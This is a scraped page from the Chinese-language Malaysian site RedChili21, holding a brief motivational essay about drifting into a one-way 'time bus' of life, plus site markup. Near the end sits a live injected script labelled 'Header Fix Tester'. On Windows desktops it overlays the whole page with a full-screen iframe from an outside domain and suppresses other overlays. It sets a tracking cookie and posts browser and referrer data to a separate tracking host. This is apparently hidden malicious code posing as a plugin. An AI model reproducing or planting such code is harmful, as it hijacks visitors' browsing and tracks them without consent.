<p>当你站在车站或交通转运站，茫然地对未来没有目标和规画，就随便买了一张票，车来了就跟着人家上，等过了一小时，你也跟着人家下车，才发现自己竟然是来到十字路口，而你能做的就是举牌度日。</p>
<p>这时，你再怎么后悔都已经来不及了。因为，那台载你来这里的班车，是单向的，没有回头班次的命运专车。</p>
<p>等你无法回头，且发现人生、工作、位置和薪水都已经不可逆转时，你就能看见这种班车的车头上，写着令人惊心动魄的三个字：“时间号”。</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	





<div class="g1-comments g1-comments-with-tabs" id="comments-section">

	
	
	
	<section id="comments" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="g1-delta g1-delta-2nd"><span>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/06/30%E5%B2%81%E5%90%8E%E7%9A%84%E4%BD%A0%E7%AB%99%E5%9C%A8%E5%93%AA%E9%87%8C%EF%BC%8C%E6%97%A9%E5%B0%B1%E6%B3%A8%E5%AE%9A%E4%BA%86%EF%BC%81%EF%BC%81/#respond" style="display:none;">Cancel reply</a></small></span></h2><form action="https://www.redchili21.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="g1-fake-avatar"></div><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment*" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section><!-- #comments -->

	
</div>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593790 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/" rel="bookmark">即日起可到Maybank ATM「提领新钞票」！附上65个指定ATM地点及州属！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593762 post type-post status-publish format-standard has-post-thumbnail category-81 category-1 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/" rel="bookmark">就在这几天！2025各大银行「更换新钞票」开放日期出炉！“换新钱”包红包准备过年啦！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593734 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/a-complete-collection-of-2025-year-of-the-snake-red-envelopes-from-various-banks-every-design-is-absolutely-stunning/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-561x316.jpg 561w, https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-1122x629.jpg 1122w, https://www.redchili21.com/wp-content/uploads/2025/01/红包封-Article-Cover-3-758x426.jpg 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/a-complete-collection-of-2025-year-of-the-snake-red-envelopes-from-various-banks-every-design-is-absolutely-stunning/" rel="bookmark">各大银行【2025蛇年红包封】大合集！每一款看了都好喜欢！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/"/>
	<meta itemprop="dateModified"
	      content="2018-01-14T19:05:36"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2017/06/%e5%a6%88%e5%a6%88%e4%bb%ac%e5%8f%aa%e9%9c%80%e8%bf%99%e6%a0%b7%e5%81%9a%ef%bc%8c%e8%bf%99%e4%ba%9b%e8%8f%9c%e9%83%bd%e8%83%bd%e4%bf%9d%e5%ad%986%e5%a4%a9%e4%b8%8d%e4%bc%9a%e5%9d%8f%ef%bc%81%ef%bc%81/" href="https://www.redchili21.com/2017/06/%e5%a6%88%e5%a6%88%e4%bb%ac%e5%8f%aa%e9%9c%80%e8%bf%99%e6%a0%b7%e5%81%9a%ef%bc%8c%e8%bf%99%e4%ba%9b%e8%8f%9c%e9%83%bd%e8%83%bd%e4%bf%9d%e5%ad%986%e5%a4%a9%e4%b8%8d%e4%bc%9a%e5%9d%8f%ef%bc%81%ef%bc%81/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/playlist.js?ver=1.2.3" id="mace-vp-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div 